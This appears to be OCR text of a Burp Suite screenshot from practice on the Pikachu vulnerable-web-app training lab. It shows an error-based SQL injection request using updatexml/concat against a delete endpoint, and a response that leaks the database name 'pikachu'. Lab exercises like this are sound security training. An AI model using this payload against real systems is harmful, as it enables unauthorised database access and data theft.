 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_del.php?id=
1+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://114.132.52.28:9000/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=3tcuh76g00nc19duflokjvb1kg
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
841
842 </ul>
843 </li>
844
845
846
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog
"></i>
851 <span class="menu-text">
852 管理工具
853 </span>
854 <b class="arrow fa fa-angle-down"></b>
855 </a>
856 <b class="arrow"></b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../pkxss/index.php">
861 <i class="menu-icon fa
fa-caret-right"></i>
862 XSS后台
863 </a>
864 <b class="arrow"></b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul><!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~pikachu'
? Search... 0 matches
Inspector
Selection 30
Selected text
XPATH syntax error: '~pikachu'
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 9
Done 31,150 bytes | 23 millis